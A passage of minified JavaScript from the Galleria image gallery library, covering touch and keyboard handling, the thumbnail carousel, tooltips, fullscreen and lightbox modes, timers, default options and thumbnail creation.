function(a){a=b(a.originalEvent);var c=e(this).data("clickstate");6<Math.max(Math.abs(c.coords.x-a.x),Math.abs(c.coords.y-a.y))&&e(this).data("clickstate",e.extend(c,{touchdown:!1}))}).on("touchend.fast",function(b){var c=e(this);c.data("clickstate").touchdown&&a.handler.call(this,b);c.data("timer",m.setTimeout(function(){c.data("clickstate",d)},400))}).on("click.fast",function(b){if(e(this).data("clickstate").touched)return!1;e(this).data("clickstate",d);a.handler.call(this,b)})},remove:function(){e(this).off("touchstart.fast touchmove.fast touchend.fast click.fast")}};
y.on("orientationchange",function(){e(this).resize()});f=function(){var a=this;this._options={};this._playing=!1;this._playtime=5E3;this._active=null;this._queue={length:0};this._data=[];this._dom={};this._thumbnails=[];this._layers=[];this._firstrun=this._initialized=!1;this._stageHeight=this._stageWidth=0;this._target=t;this._binds=[];this._id=parseInt(1E4*p.random(),10);e.each("container stage images image-nav image-nav-left image-nav-right info info-text info-title info-description thumbnails thumbnails-list thumbnails-container thumb-nav-left thumb-nav-right loader counter tooltip".split(" "),
function(b,c){a._dom[c]=h.create("galleria-"+c)});e.each(["current","total"],function(b,c){a._dom[c]=h.create("galleria-"+c,"span")});var b=this._keyboard={keys:{UP:38,DOWN:40,LEFT:37,RIGHT:39,RETURN:13,ESCAPE:27,BACKSPACE:8,SPACE:32},map:{},bound:!1,press:function(c){var d=c.keyCode||c.which;d in b.map&&"function"===typeof b.map[d]&&b.map[d].call(a,c)},attach:function(a){var c;for(c in a)if(a.hasOwnProperty(c)){var d=c.toUpperCase();d in b.keys?b.map[b.keys[d]]=a[c]:b.map[d]=a[c]}b.bound||(b.bound=
!0,M.on("keydown",b.press))},detach:function(){b.bound=!1;b.map={};M.off("keydown",b.press)}},d=this._controls={0:t,1:t,active:0,swap:function(){d.active=d.active?0:1},getActive:function(){return a._options.swipe?d.slides[a._active]:d[d.active]},getNext:function(){return a._options.swipe?d.slides[a.getNext(a._active)]:d[1-d.active]},slides:[],frames:[],layers:[]},c=this._carousel={next:a.$("thumb-nav-right"),prev:a.$("thumb-nav-left"),width:0,current:0,max:0,hooks:[],update:function(){var b=0,d=0,
g=[0];e.each(a._thumbnails,function(a,c){if(c.ready){b+=c.outerWidth||e(c.container).outerWidth(!0);var r=e(c.container).width();b+=r-p.floor(r);g[a+1]=b;d=p.max(d,c.outerHeight||e(c.container).outerHeight(!0))}});a.$("thumbnails").css({width:b,height:d});c.max=b;c.hooks=g;c.width=a.$("thumbnails-list").width();c.setClasses();a.$("thumbnails-container").toggleClass("galleria-carousel",b>c.width);c.width=a.$("thumbnails-list").width()},bindControls:function(){var b;c.next.on("click:fast",function(d){d.preventDefault();
if("auto"===a._options.carouselSteps)for(b=c.current;b<c.hooks.length;b++){if(c.hooks[b]-c.hooks[c.current]>c.width){c.set(b-2);break}}else c.set(c.current+a._options.carouselSteps)});c.prev.on("click:fast",function(d){d.preventDefault();if("auto"===a._options.carouselSteps)for(b=c.current;0<=b;b--)if(c.hooks[c.current]-c.hooks[b]>c.width){c.set(b+2);break}else{if(0===b){c.set(0);break}}else c.set(c.current-a._options.carouselSteps)})},set:function(a){for(a=p.max(a,0);c.hooks[a-1]+c.width>=c.max&&
0<=a;)a--;c.current=a;c.animate()},getLast:function(a){return(a||c.current)-1},follow:function(a){if(0===a||a===c.hooks.length-2)c.set(a);else{for(var b=c.current;c.hooks[b]-c.hooks[c.current]<c.width&&b<=c.hooks.length;)b++;a-1<c.current?c.set(a-1):a+2>b&&c.set(a-b+c.current+2)}},setClasses:function(){c.prev.toggleClass("disabled",!c.current);c.next.toggleClass("disabled",c.hooks[c.current]+c.width>=c.max)},animate:function(b){c.setClasses();b=-1*c.hooks[c.current];isNaN(b)||(a.$("thumbnails").css("left",
function(){return e(this).css("left")}),h.animate(a.get("thumbnails"),{left:b},{duration:a._options.carouselSpeed,easing:a._options.easing,queue:!1}))}},g=this._tooltip={initialized:!1,open:!1,timer:"tooltip"+a._id,swapTimer:"swap"+a._id,init:function(){g.initialized=!0;h.insertStyleTag(".galleria-tooltip{padding:3px 8px;max-width:50%;background:#ffe;color:#000;z-index:3;position:absolute;font-size:11px;line-height:1.3;opacity:0;box-shadow:0 0 2px rgba(0,0,0,.4);-moz-box-shadow:0 0 2px rgba(0,0,0,.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,.4);}",
"galleria-tooltip");a.$("tooltip").css({opacity:.8,visibility:"visible",display:"none"})},move:function(b){var c=a.getMousePosition(b).x;b=a.getMousePosition(b).y;var d=a.$("tooltip"),e=b,g=d.outerHeight(!0)+1,k=d.outerWidth(!0),r=g+15;k=a.$("container").width()-k-2;var l=a.$("container").height()-g-2;isNaN(c)||isNaN(e)||(e-=g+8,c=p.max(0,p.min(k,c+10)),e=p.max(0,p.min(l,e)),b<r&&(e=r),d.css({left:c,top:e}))},bind:function(b,c){if(!f.TOUCH){g.initialized||g.init();var d=function(){a.$("container").off("mousemove",
g.move);a.clearTimer(g.timer);a.$("tooltip").stop().animate({opacity:0},200,function(){a.$("tooltip").hide();a.addTimer(g.swapTimer,function(){g.open=!1},1E3)})},k=function(b,c){g.define(b,c);e(b).hover(function(){a.clearTimer(g.swapTimer);a.$("container").off("mousemove",g.move).on("mousemove",g.move).trigger("mousemove");g.show(b);a.addTimer(g.timer,function(){a.$("tooltip").stop().show().animate({opacity:1});g.open=!0},g.open?0:500)},d).click(d)};"string"===typeof c?k(b in a._dom?a.get(b):b,c):
e.each(b,function(b,c){k(a.get(b),c)})}},show:function(b){b=e(b in a._dom?a.get(b):b);var c=b.data("tt"),d=function(a){m.setTimeout(function(a){return function(){g.move(a)}}(a),10);b.off("mouseup",d)};if(c="function"===typeof c?c():c)a.$("tooltip").html(c.replace(/\s/,"&#160;")),b.on("mouseup",d)},define:function(b,c){if("function"!==typeof c){var d=c;c=function(){return d}}b=e(b in a._dom?a.get(b):b).data("tt",c);g.show(b)}},k=this._fullscreen={scrolled:0,crop:t,active:!1,prev:e(),beforeEnter:function(a){a()},
beforeExit:function(a){a()},keymap:a._keyboard.map,parseCallback:function(b,c){return J.active?function(){"function"==typeof b&&b.call(a);var d=a._controls.getActive(),g=a._controls.getNext();a._scaleImage(g);a._scaleImage(d);c&&a._options.trueFullscreen&&e(d.container).add(g.container).trigger("transitionend")}:b},enter:function(b){k.beforeEnter(function(){b=k.parseCallback(b,!0);a._options.trueFullscreen&&A.support?(k.active=!0,h.forceStyles(a.get("container"),{width:"100%",height:"100%"}),a.rescale(),
f.MAC?f.SAFARI&&/version\/[1-5]/.test(H)?(a.$("stage").css("opacity",0),m.setTimeout(function(){k.scale();a.$("stage").css("opacity",1)},4)):(a.$("container").css("opacity",0).addClass("fullscreen"),m.setTimeout(function(){k.scale();a.$("container").css("opacity",1)},50)):a.$("container").addClass("fullscreen"),y.resize(k.scale),A.enter(a,b,a.get("container"))):(k.scrolled=y.scrollTop(),f.TOUCH||m.scrollTo(0,0),k._enter(b))})},_enter:function(b){k.active=!0;Q&&(k.iframe=function(){var a,b=n.referrer,
c=n.createElement("a"),d=m.location;c.href=b;if(c.protocol!=d.protocol||c.hostname!=d.hostname||c.port!=d.port)return f.raise("Parent fullscreen not available. Iframe protocol, domains and ports must match."),!1;k.pd=m.parent.document;e(k.pd).find("iframe").each(function(){if((this.contentDocument||this.contentWindow.document)===n)return a=this,!1});return a}());h.hide(a.getActiveImage());Q&&k.iframe&&(k.iframe.scrolled=e(m.parent).scrollTop(),m.parent.scrollTo(0,0));var c=a.getData(),d=a._options,
g=!a._options.trueFullscreen||!A.support,l={height:"100%",overflow:"hidden",margin:0,padding:0};g&&(a.$("container").addClass("fullscreen"),k.prev=a.$("container").prev(),k.prev.length||(k.parent=a.$("container").parent()),a.$("container").appendTo("body"),h.forceStyles(a.get("container"),{position:f.TOUCH?"absolute":"fixed",top:0,left:0,width:"100%",height:"100%",zIndex:1E4}),h.forceStyles(w().html,l),h.forceStyles(w().body,l));Q&&k.iframe&&(h.forceStyles(k.pd.documentElement,l),h.forceStyles(k.pd.body,
l),h.forceStyles(k.iframe,e.extend(l,{width:"100%",height:"100%",top:0,left:0,position:"fixed",zIndex:1E4,border:"none"})));k.keymap=e.extend({},a._keyboard.map);a.attachKeyboard({escape:a.exitFullscreen,right:a.next,left:a.prev});k.crop=d.imageCrop;d.fullscreenCrop!=t&&(d.imageCrop=d.fullscreenCrop);if(c&&c.big&&c.image!==c.big){d=new f.Picture;var r=d.isCached(c.big),q=a.getIndex(),u=a._thumbnails[q];a.trigger({type:f.LOADSTART,cached:r,rewind:!1,index:q,imageTarget:a.getActiveImage(),thumbTarget:u,
galleriaData:c});d.load(c.big,function(b){a._scaleImage(b,{complete:function(b){a.trigger({type:f.LOADFINISH,cached:r,index:q,rewind:!1,imageTarget:b.image,thumbTarget:u});var c=a._controls.getActive().image;c&&e(c).width(b.image.width).height(b.image.height).attr("style",e(b.image).attr("style")).attr("src",b.image.src)}})});d=a.getNext(q);c=new f.Picture;d=a.getData(d);c.preload(a.isFullscreen()&&d.big?d.big:d.image)}a.rescale(function(){a.addTimer(!1,function(){g&&h.show(a.getActiveImage());"function"===
typeof b&&b.call(a);a.rescale()},100);a.trigger(f.FULLSCREEN_ENTER)});g?y.resize(k.scale):h.show(a.getActiveImage())},scale:function(){a.rescale()},exit:function(b){k.beforeExit(function(){b=k.parseCallback(b);a._options.trueFullscreen&&A.support?A.exit(b):k._exit(b)})},_exit:function(b){k.active=!1;var c=!a._options.trueFullscreen||!A.support,d=a.$("container").removeClass("fullscreen");k.parent?k.parent.prepend(d):d.insertAfter(k.prev);c&&(h.hide(a.getActiveImage()),h.revertStyles(a.get("container"),
w().html,w().body),f.TOUCH||m.scrollTo(0,k.scrolled),(d=a._controls.frames[a._controls.active])&&d.image&&(d.image.src=d.image.src));Q&&k.iframe&&(h.revertStyles(k.pd.documentElement,k.pd.body,k.iframe),k.iframe.scrolled&&m.parent.scrollTo(0,k.iframe.scrolled));a.detachKeyboard();a.attachKeyboard(k.keymap);a._options.imageCrop=k.crop;d=a.getData().big;var e=a._controls.getActive().image;!a.getData().iframe&&e&&d&&d==e.src&&m.setTimeout(function(a){return function(){e.src=a}}(a.getData().image),1);
a.rescale(function(){a.addTimer(!1,function(){c&&h.show(a.getActiveImage());"function"===typeof b&&b.call(a);y.trigger("resize")},50);a.trigger(f.FULLSCREEN_EXIT)});y.off("resize",k.scale)}},q=this._idle={trunk:[],bound:!1,active:!1,add:function(a,b,c,d){if(a&&!f.TOUCH){q.bound||q.addEvent();a=e(a);"boolean"==typeof c&&(d=c,c={});c=c||{};var g={},k;for(k in b)b.hasOwnProperty(k)&&(g[k]=a.css(k));a.data("idle",{from:e.extend(g,c),to:b,complete:!0,busy:!1});d?a.css(b):q.addTimer();q.trunk.push(a)}},
remove:function(b){b=e(b);e.each(q.trunk,function(a,c){c&&c.length&&!c.not(b).length&&(b.css(b.data("idle").from),q.trunk.splice(a,1))});q.trunk.length||(q.removeEvent(),a.clearTimer(q.timer))},addEvent:function(){q.bound=!0;a.$("container").on("mousemove click",q.showAll);if("hover"==a._options.idleMode)a.$("container").on("mouseleave",q.hide)},removeEvent:function(){q.bound=!1;a.$("container").on("mousemove click",q.showAll);"hover"==a._options.idleMode&&a.$("container").off("mouseleave",q.hide)},
addTimer:function(){"hover"!=a._options.idleMode&&a.addTimer("idle",function(){q.hide()},a._options.idleTime)},hide:function(){if(a._options.idleMode&&!1!==a.getIndex()){a.trigger(f.IDLE_ENTER);var b=q.trunk.length;e.each(q.trunk,function(c,d){var e=d.data("idle");e&&(d.data("idle").complete=!1,h.animate(d,e.to,{duration:a._options.idleSpeed,complete:function(){c==b-1&&(q.active=!1)}}))})}},showAll:function(){a.clearTimer("idle");e.each(q.trunk,function(a,b){q.show(b)})},show:function(b){var c=b.data("idle");
q.active&&(c.busy||c.complete)||(c.busy=!0,a.trigger(f.IDLE_EXIT),a.clearTimer("idle"),h.animate(b,c.from,{duration:a._options.idleSpeed/2,complete:function(){q.active=!0;e(b).data("idle").busy=!1;e(b).data("idle").complete=!0}}));q.addTimer()}},l=this._lightbox={width:0,height:0,initialized:!1,active:null,image:null,elems:{},keymap:!1,init:function(){if(!l.initialized){l.initialized=!0;var b={},c=a._options,d="";c={overlay:"position:fixed;display:none;opacity:"+c.overlayOpacity+";filter:alpha(opacity="+
100*c.overlayOpacity+");top:0;left:0;width:100%;height:100%;background:"+c.overlayBackground+";z-index:99990",box:"position:fixed;display:none;width:400px;height:400px;top:50%;left:50%;margin-top:-200px;margin-left:-200px;z-index:99991",shadow:"position:absolute;background:#000;width:100%;height:100%;",content:"position:absolute;background-color:#fff;top:10px;left:10px;right:10px;bottom:10px;overflow:hidden",info:"position:absolute;bottom:10px;left:10px;right:10px;color:#444;font:11px/13px arial,sans-serif;height:13px",
close:"position:absolute;top:10px;right:10px;height:20px;width:20px;background:#fff;text-align:center;cursor:pointer;color:#444;font:16px/22px arial,sans-serif;z-index:99999",image:"position:absolute;top:10px;left:10px;right:10px;bottom:30px;overflow:hidden;display:block;",prevholder:"position:absolute;width:50%;top:0;bottom:40px;cursor:pointer;",nextholder:"position:absolute;width:50%;top:0;bottom:40px;right:-1px;cursor:pointer;",prev:"position:absolute;top:50%;margin-top:-20px;height:40px;width:30px;background:#fff;left:20px;display:none;text-align:center;color:#000;font:bold 16px/36px arial,sans-serif",
next:"position:absolute;top:50%;margin-top:-20px;height:40px;width:30px;background:#fff;right:20px;left:auto;display:none;font:bold 16px/36px arial,sans-serif;text-align:center;color:#000",title:"float:left",counter:"float:right;margin-left:8px;"};var g={},k="";k=7<v?9>v?"background:#000;filter:alpha(opacity=0);":"background:rgba(0,0,0,0);":"z-index:99999";c.nextholder+=k;c.prevholder+=k;e.each(c,function(a,b){d+=".galleria-lightbox-"+a+"{"+b+"}"});d+=".galleria-lightbox-box.iframe .galleria-lightbox-prevholder,.galleria-lightbox-box.iframe .galleria-lightbox-nextholder{width:100px;height:100px;top:50%;margin-top:-70px}";
h.insertStyleTag(d,"galleria-lightbox");e.each("overlay box content shadow title info close prevholder prev nextholder next counter image".split(" "),function(c,d){a.addElement("lightbox-"+d);b[d]=l.elems[d]=a.get("lightbox-"+d)});l.image=new f.Picture;e.each({box:"shadow content close prevholder nextholder",info:"title counter",content:"info image",prevholder:"prev",nextholder:"next"},function(a,b){var c=[];e.each(b.split(" "),function(a,b){c.push("lightbox-"+b)});g["lightbox-"+a]=c});a.append(g);
e(b.image).append(l.image.container);e(w().body).append(b.overlay,b.box);(function(a){return a.hover(function(){e(this).css("color","#bbb")},function(){e(this).css("color","#444")})})(e(b.close).on("click:fast",l.hide).html("&#215;"));e.each(["Prev","Next"],function(a,c){var d=e(b[c.toLowerCase()]).html(/v/.test(c)?"&#8249;&#160;":"&#160;&#8250;"),g=e(b[c.toLowerCase()+"holder"]);g.on("click:fast",function(){l["show"+c]()});8>v||f.TOUCH?d.show():g.hover(function(){d.show()},function(a){d.stop().fadeOut(200)})});
e(b.overlay).on("click:fast",l.hide);f.IPAD&&(a._options.lightboxTransitionSpeed=0)}},rescale:function(b){var c=p.min(y.width()-40,l.width),d=p.min(y.height()-60,l.height);d=p.min(c/l.width,d/l.height);c=p.round(l.width*d)+40;d=p.round(l.height*d)+60;c={width:c,height:d,"margin-top":-1*p.ceil(d/2),"margin-left":-1*p.ceil(c/2)};b?e(l.elems.box).css(c):e(l.elems.box).animate(c,{duration:a._options.lightboxTransitionSpeed,easing:a._options.easing,complete:function(){var b=l.image,c=a._options.lightboxFadeSpeed;
a.trigger({type:f.LIGHTBOX_IMAGE,imageTarget:b.image});e(b.container).show();e(b.image).animate({opacity:1},c);h.show(l.elems.info,c)}})},hide:function(){l.image.image=null;y.off("resize",l.rescale);e(l.elems.box).hide().find("iframe").remove();h.hide(l.elems.info);a.detachKeyboard();a.attachKeyboard(l.keymap);l.keymap=!1;h.hide(l.elems.overlay,200,function(){e(this).hide().css("opacity",a._options.overlayOpacity);a.trigger(f.LIGHTBOX_CLOSE)})},showNext:function(){l.show(a.getNext(l.active))},showPrev:function(){l.show(a.getPrev(l.active))},
show:function(b){l.active=b="number"===typeof b?b:a.getIndex()||0;l.initialized||l.init();a.trigger(f.LIGHTBOX_OPEN);l.keymap||(l.keymap=e.extend({},a._keyboard.map),a.attachKeyboard({escape:l.hide,right:l.showNext,left:l.showPrev}));y.off("resize",l.rescale);var c=a.getData(b),d=a.getDataLength(),g=a.getNext(b),k;h.hide(l.elems.info);try{for(k=a._options.preload;0<k;k--){var q=new f.Picture;var r=a.getData(g);q.preload(r.big?r.big:r.image);g=a.getNext(g)}}catch(u){}l.image.isIframe=c.iframe&&!c.image;
e(l.elems.box).toggleClass("iframe",l.image.isIframe);e(l.image.container).find(".galleria-videoicon").remove();l.image.load(c.big||c.image||c.iframe,function(g){if(g.isIframe){var k=e(m).width(),f=e(m).height();if(g.video&&a._options.maxVideoSize){var q=p.min(a._options.maxVideoSize/k,a._options.maxVideoSize/f);1>q&&(k*=q,f*=q)}l.width=k;l.height=f}else l.width=g.original.width,l.height=g.original.height;e(g.image).css({width:g.isIframe?"100%":"100.1%",height:g.isIframe?"100%":"100.1%",top:0,bottom:0,
zIndex:99998,opacity:0,visibility:"visible"}).parent().height("100%");l.elems.title.innerHTML=c.title||"";l.elems.counter.innerHTML=b+1+" / "+d;y.resize(l.rescale);l.rescale();if(c.image&&c.iframe){e(l.elems.box).addClass("iframe");if(c.video){var h=V(g.container).hide();m.setTimeout(function(){h.fadeIn(200)},200)}e(g.image).css("cursor","pointer").mouseup(function(a,b){return function(c){e(l.image.container).find(".galleria-videoicon").remove();c.preventDefault();b.isIframe=!0;b.load(a.iframe+(a.video?
"&autoplay=1":""),{width:"100%",height:8>v?e(l.image.container).height():"100%"})}}(c,g))}});e(l.elems.overlay).show().css("visibility","visible");e(l.elems.box).show()}},P=this._timer={trunk:{},add:function(a,b,c,d){a=a||(new Date).getTime();d=d||!1;this.clear(a);if(d){var e=b;b=function(){e();P.add(a,b,c)}}this.trunk[a]=m.setTimeout(b,c)},clear:function(a){var b;if(a&&a in this.trunk)m.clearTimeout(this.trunk[a]),delete this.trunk[a];else if("undefined"===typeof a)for(b in this.trunk)this.trunk.hasOwnProperty(b)&&
(a=b,m.clearTimeout(this.trunk[a]),delete this.trunk[a])}};return this};f.prototype={constructor:f,init:function(a,b){b=Z(b);this._original={target:a,options:b,data:null};this._target=this._dom.target=a.nodeName?a:e(a).get(0);this._original.html=this._target.innerHTML;K.push(this);if(this._target){this._options={autoplay:!1,carousel:!0,carouselFollow:!0,carouselSpeed:400,carouselSteps:"auto",clicknext:!1,dailymotion:{foreground:"%23EEEEEE",highlight:"%235BCEC5",background:"%23222222",logo:0,hideInfos:1},
dataConfig:function(a){return{}},dataSelector:"img",dataSort:!1,dataSource:this._target,debug:t,dummy:t,easing:"galleria",extend:function(a){},fullscreenCrop:t,fullscreenDoubleTap:!0,fullscreenTransition:t,height:0,idleMode:!0,idleTime:3E3,idleSpeed:200,imageCrop:!1,imageMargin:0,imagePan:!1,imagePanSmoothness:12,imagePosition:"50%",imageTimeout:t,initialTransition:t,keepSource:!1,layerFollow:!0,lightbox:!1,lightboxFadeSpeed:200,lightboxTransitionSpeed:200,linkSourceImages:!0,maxScaleRatio:t,maxVideoSize:t,
minScaleRatio:t,overlayOpacity:.85,overlayBackground:"#0b0b0b",pauseOnInteraction:!0,popupLinks:!1,preload:2,queue:!0,responsive:!0,show:0,showInfo:!0,showCounter:!0,showImagenav:!0,swipe:"auto",theme:null,thumbCrop:!0,thumbEventType:"click:fast",thumbMargin:0,thumbQuality:"auto",thumbDisplayOrder:!0,thumbPosition:"50%",thumbnails:!0,touchTransition:t,transition:"fade",transitionInitial:t,transitionSpeed:400,trueFullscreen:!0,useCanvas:!1,variation:"",videoPoster:!0,vimeo:{title:0,byline:0,portrait:0,
color:"aaaaaa"},wait:5E3,width:"auto",youtube:{modestbranding:1,autohide:1,color:"white",hd:1,rel:0,showinfo:0}};this._options.initialTransition=this._options.initialTransition||this._options.transitionInitial;b&&(!1===b.debug&&(W=!1),"string"===typeof b.dummy&&(R=b.dummy),"string"==typeof b.theme&&(this._options.theme=b.theme));e(this._target).children().hide();f.QUIRK&&f.raise("Your page is in Quirks mode, Galleria may not render correctly. Please validate your HTML and add a correct doctype.");
if(L.length)if(this._options.theme)for(var d=0;d<L.length;d++){if(this._options.theme===L[d].name){this.theme=L[d];break}}else this.theme=L[0];"object"==typeof this.theme?this._init():da.push(this);return this}f.raise("Target not found",!0)},_init:function(){var a=this,b=this._options;if(this._initialized)return f.raise("Init failed: Gallery instance already initialized."),this;this._initialized=!0;if(!this.theme)return f.raise("Init failed: No theme found.",!0),this;e.extend(!0,b,this.theme.defaults,
this._original.options,f.configure.options);b.swipe=function(a){return"enforced"==a?!0:!1===a||"disabled"==a?!1:!!f.TOUCH}(b.swipe);b.swipe&&(b.clicknext=!1,b.imagePan=!1);(function(a){"getContext"in a&&(B=B||{elem:a,context:a.getContext("2d"),cache:{},length:0})})(n.createElement("canvas"));this.bind(f.DATA,function(){m.screen&&m.screen.width&&Array.prototype.forEach&&this._data.forEach(function(a){var b="devicePixelRatio"in m?m.devicePixelRatio:1;1024>p.max(m.screen.width,m.screen.height)*b&&(a.big=
a.image)});this._original.data=this._data;this.get("total").innerHTML=this.getDataLength();var b=this.$("container");2>a._options.height&&(a._userRatio=a._ratio=a._options.height);var c={width:0,height:0},d=function(){return a.$("stage").height()};h.wait({until:function(){c=a._getWH();b.width(c.width).height(c.height);return d()&&c.width&&50<c.height},success:function(){a._width=c.width;a._height=c.height;a._ratio=a._ratio||c.height/c.width;f.WEBKIT?m.setTimeout(function(){a._run()},1):a._run()},
error:function(){d()?f.raise("Could not extract sufficient width/height of the gallery container. Traced measures: width:"+c.width+"px, height: "+c.height+"px.",!0):f.raise("Could not extract a stage height from the CSS. Traced height: "+d()+"px.",!0)},timeout:"number"==typeof this._options.wait?this._options.wait:!1})});this.append({"info-text":["info-title","info-description"],info:["info-text"],"image-nav":["image-nav-right","image-nav-left"],stage:["images","loader","counter","image-nav"],"thumbnails-list":["thumbnails"],
"thumbnails-container":["thumb-nav-left","thumbnails-list","thumb-nav-right"],container:["stage","thumbnails-container","info","tooltip"]});h.hide(this.$("counter").append(this.get("current"),n.createTextNode(" / "),this.get("total")));this.setCounter("&#8211;");h.hide(a.get("tooltip"));this.$("container").addClass([f.TOUCH?"touch":"notouch",this._options.variation,"galleria-theme-"+this.theme.name].join(" "));this._options.swipe||e.each(Array(2),function(b){var c=new f.Picture;e(c.container).css({position:"absolute",
top:0,left:0}).prepend(a._layers[b]=e(h.create("galleria-layer")).css({position:"absolute",top:0,left:0,right:0,bottom:0,zIndex:2})[0]);a.$("images").append(c.container);a._controls[b]=c;var d=new f.Picture;d.isIframe=!0;e(d.container).attr("class","galleria-frame").css({position:"absolute",top:0,left:0,zIndex:4,background:"#000",display:"none"}).appendTo(c.container);a._controls.frames[b]=d});this.$("images").css({position:"relative",top:0,left:0,width:"100%",height:"100%"});b.swipe&&(this.$("images").css({position:"absolute",
top:0,left:0,width:0,height:"100%"}),this.finger=new f.Finger(this.get("stage"),{onchange:function(b){a.pause().show(b)},oncomplete:function(b){b=p.max(0,p.min(parseInt(b,10),a.getDataLength()-1));var c=a.getData(b);e(a._thumbnails[b].container).addClass("active").siblings(".active").removeClass("active");c&&(a.$("images").find(".galleria-frame").css("opacity",0).hide().find("iframe").remove(),a._options.carousel&&a._options.carouselFollow&&a._carousel.follow(b))}}),this.bind(f.RESCALE,function(){this.finger.setup()}),
this.$("stage").on("click",function(b){var c=a.getData();if(c)if(c.iframe){a.isPlaying()&&a.pause();var d=a._controls.frames[a._active],g=a._stageWidth,f=a._stageHeight;e(d.container).find("iframe").length||(e(d.container).css({width:g,height:f,opacity:0}).show().animate({opacity:1},200),m.setTimeout(function(){d.load(c.iframe+(c.video?"&autoplay=1":""),{width:g,height:f},function(b){a.$("container").addClass("videoplay");b.scale({width:a._stageWidth,height:a._stageHeight,iframelimit:c.video?a._options.maxVideoSize:
t})})},100))}else c.link&&(a._options.popupLinks?m.open(c.link,"_blank"):m.location.href=c.link)}),this.bind(f.IMAGE,function(b){a.setCounter(b.index);a.setInfo(b.index);b=this.getNext();var c=this.getPrev(),d=[c,b];d.push(this.getNext(b),this.getPrev(c),a._controls.slides.length-1);var g=[];e.each(d,function(a,b){-1==e.inArray(b,g)&&g.push(b)});e.each(g,function(b,c){var d=a.getData(c),g=a._controls.slides[c],k=a.isFullscreen()&&d.big?d.big:d.image||d.iframe;d.iframe&&!d.image&&(g.isIframe=!0);g.ready||
a._controls.slides[c].load(k,function(b){b.isIframe||e(b.image).css("visibility","hidden");a._scaleImage(b,{complete:function(a){a.isIframe||e(a.image).css({opacity:0,visibility:"visible"}).animate({opacity:1},200)}})})})}));this.$("thumbnails, thumbnails-list").css({overflow:"hidden",position:"relative"});this.$("image-nav-right, image-nav-left").on("click:fast",function(c){b.pauseOnInteraction&&a.pause();c=/right/.test(this.className)?"next":"prev";a[c]()}).on("click",function(a){a.preventDefault();
(b.clicknext||b.swipe)&&a.stopPropagation()});e.each(["info","counter","image-nav"],function(c,d){!1===b["show"+d.substr(0,1).toUpperCase()+d.substr(1).replace(/-/,"")]&&h.moveOut(a.get(d.toLowerCase()))});this.load();b.keepSource||v||(this._target.innerHTML="");this.get("errors")&&this.appendChild("target","errors");this.appendChild("target","container");if(b.carousel){var d=0,c=b.show;this.bind(f.THUMBNAIL,function(){this.updateCarousel();++d==this.getDataLength()&&"number"==typeof c&&0<c&&this._carousel.follow(c)})}if(b.responsive)y.on("resize",
function(){a.isFullscreen()||a.resize()});if(b.fullscreenDoubleTap)this.$("stage").on("touchstart",function(){var b,c,d,e,f,m;a.$("stage").on("touchmove",function(){b=0});return function(g){/(-left|-right)/.test(g.target.className)||(m=h.timestamp(),c=(g.originalEvent.touches?g.originalEvent.touches[0]:g).pageX,d=(g.originalEvent.touches?g.originalEvent.touches[0]:g).pageY,2>g.originalEvent.touches.length&&300>m-b&&20>c-e&&20>d-f?(a.toggleFullscreen(),g.preventDefault()):(b=m,e=c,f=d))}}());e.each(f.on.binds,
function(b,c){-1==e.inArray(c.hash,a._binds)&&a.bind(c.type,c.callback)});return this},addTimer:function(){this._timer.add.apply(this._timer,h.array(arguments));return this},clearTimer:function(){this._timer.clear.apply(this._timer,h.array(arguments));return this},_getWH:function(){var a=this.$("container"),b=this.$("target"),d=this,c={},g;e.each(["width","height"],function(e,f){d._options[f]&&"number"===typeof d._options[f]?c[f]=d._options[f]:(g=[h.parseValue(a.css(f)),h.parseValue(b.css(f)),a[f](),
b[f]()],d["_"+f]||g.splice(g.length,h.parseValue(a.css("min-"+f)),h.parseValue(b.css("min-"+f))),c[f]=p.max.apply(p,g))});d._userRatio&&(c.height=c.width*d._userRatio);return c},_createThumbnails:function(a){this.get("total").innerHTML=this.getDataLength();var b=this,d=this._options,c=a?this._data.length-a.length:0,g=c,k=[],q=0,l=8>v?"http://upload.wikimedia.org/wikipedia/commons/c/c0/Blank.gif":"[data-uri]%3D%3D",P=function(){var a=
b.$("thumbnails").find(".active");return a.length?a.find("img").attr("src"):!1}(),r="string"===typeof d.thumbnails?d.thumbnails.toLowerCase():null,E=function(a){return n.defaultView&&n.defaultView.getComputedStyle?n.defaultView.getComputedStyle(u.container,null)[a]:w.css(a)},I=function(a,c,d){return function(){e(d).append(a);b.trigger({type:f.THUMBNAIL,thumbTarget:a,index:c,galleriaData:b.getData(c)})}},p=function(a){d.pauseOnInteraction&&b.pause();var c=e(a.currentTarget).data("index");b.getIndex()!==
c&&b.show(c);a.preventDefault()},t=function(a,c){e(a.container).css("visibility","visible");b.trigger({type:f.THUMBNAIL,thumbTarget:a.image,index:a.data.order,galleriaData:b.getData(a.data.order)});"function"==typeof c&&c.call(b,a)},x=function(a,c){a.scale({width:a.data.width,height:a.data.height,crop:d.thumbCrop,margin:d.thumbMargin,canvas:d.useCanvas,position:d.thumbPosition,complete:function(a){var g=["left","top"],f,l;b.getData(a.index);e.each(["Width","Height"],function(b,c){f=c.toLowerCase();
if(!0!==d.thumbCrop||d.thumbCrop===f)l={},l[f]=a[f],e(a.container).css(l),l={},l[g[b]]=0,e(a.image).css(l);a["outer"+c]=e(a.container)["outer"+c](!0)});h.toggleQuality(a.image,!0===d.thumbQuality||"auto"===d.thumbQuality&&a.original.width<3*a.width);d.thumbDisplayOrder&&!a.lazy?e.each(k,function(a,b){a===q&&b.ready&&!b.displayed&&(q++,b.displayed=!0,t(b,c))}):t(a,c)}})};a||(this._thumbnails=[],this.$("thumbnails").empty());for(;this._data[c];c++){var D=this._data[c];a=D.thumb||D.image;if(!0!==d.thumbnails&&
"lazy"!=r||!D.thumb&&!D.image)if(D.iframe&&null!==r||"empty"===r||"numbers"===r){var u={container:h.create("galleria-image"),image:h.create("img","span"),ready:!0,data:{order:c}};"numbers"===r&&e(u.image).text(c+1);D.iframe&&e(u.image).addClass("iframe");this.$("thumbnails").append(u.container);m.setTimeout(I(u.image,c,u.container),50+20*c)}else u={container:null,image:null};else{u=new f.Picture(c);u.index=c;u.displayed=!1;u.lazy=!1;u.video=!1;this.$("thumbnails").append(u.container);var w=e(u.container);
